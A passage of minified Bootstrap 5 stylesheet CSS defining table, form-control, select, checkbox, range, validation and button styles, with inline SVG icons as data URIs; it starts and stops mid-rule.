var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 0.75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:rgba(0,0,0,0)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem 